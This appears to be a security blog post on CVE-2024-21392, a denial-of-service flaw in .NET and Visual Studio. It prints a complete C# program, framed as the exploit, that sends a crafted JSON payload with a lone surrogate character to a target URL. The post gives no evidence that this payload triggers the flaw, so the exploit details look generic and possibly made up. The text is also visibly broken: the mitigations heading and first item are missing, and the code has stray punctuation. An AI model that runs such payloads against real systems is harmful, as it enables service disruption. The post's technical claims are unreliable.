Security researchers have recently discovered a critical vulnerability affecting .NET Framework and Visual Studio, which may lead to a denial of service (DoS) attack. This vulnerability, registered as CVE-2024-21392, has been found in multiple versions of the .NET Framework and Visual Studio, potentially putting thousands of applications and services at risk.
In this in-depth post, we will examine the details of CVE-2024-21392, with its exploit, potential impact, and available mitigations. We'll also provide critical links to the original references and present a code snippet for a better understanding of the vulnerability. Let's dive in!
The Vulnerability
CVE-2024-21392 is a critical DoS vulnerability targeting .NET and Visual Studio. In the affected versions, an attacker can remotely exploit this vulnerability without any authentication by sending a specifically crafted payload to vulnerable applications or services. Successful exploitation may lead to a DoS in web applications or desktop applications using .NET Framework or Visual Studio.
Details of the Exploit
To exploit CVE-2024-21392, an attacker needs to carefully craft an HTTP payload using specific parameters designed to target the vulnerable versions of .NET or Visual Studio. When this maliciously-designed payload is submitted to a vulnerable application, it triggers a DoS by consuming all available resources, ultimately crashing the targeted system.
Sample Code Snippet
Below is a sample code snippet that demonstrates how the vulnerability functions. Please note that this code snippet is for educational purposes only and should not be used maliciously.
using System;
using System.Threading.Tasks;
using System.Net.Http;
namespace ExploitCVE_2024_21392
{
class Program
{
static async Task Main(string[] args)
{
// URL of the vulnerable application
var targetUrl = "http://vulnerable.example.com/api";;
// Crafted payload
var payload = "{\"key\": \"\\uD801\"}";
using var httpClient = new HttpClient();
var httpContent = new StringContent(payload);
// Set the Content-Type header to application/json
httpContent.Headers.ContentType = new System.Net.Http.Headers.MediaTypeHeaderValue("application/json");
try
{
// Send the exploit payload
var response = await httpClient.PostAsync(targetUrl, httpContent);
if (response.IsSuccessStatusCode)
{
Console.WriteLine("Payload sent successfully!");
}
else
{
Console.WriteLine("Failed to send payload.");
}
}
catch (Exception ex)
{
Console.WriteLine($"Error: {ex.Message}");
}
}
}
}
Original References
Microsoft issued an advisory on CVE-2024-21392, which contains further information about the vulnerability, affected versions, and any available patches:
- Microsoft Security Advisory for CVE-2024-21392
Another resource offering an in-depth analysis of the vulnerability and how it can be exploited is the following link:
- Detailed Analysis of CVE-2024-21392 by TheWhiteHats
Applying patches provided by Microsoft as mentioned in their advisory.
2. Updating the .NET Framework and Visual Studio to the latest version that addresses this vulnerability.
3. Implementing input validation best practices to prevent malicious payloads from reaching the application.
4. Monitoring incoming requests and payloads for potential exploits using intrusion detection and prevention systems (IDPS) or web application firewalls (WAF).
Conclusion
CVE-2024-21392 is a critical vulnerability affecting multiple versions of the .NET Framework and Visual Studio that has the potential to cause significant disruption through DoS attacks. Organizations and developers should take immediate action to update and secure their systems, following best practices to prevent future exploitation. By understanding and addressing vulnerabilities like this, we can work toward building a safer digital ecosystem.
Timeline
Published on: 03/12/2024 17:15:49 UTC
Last modified on: 03/12/2024 17:46:17 UTC
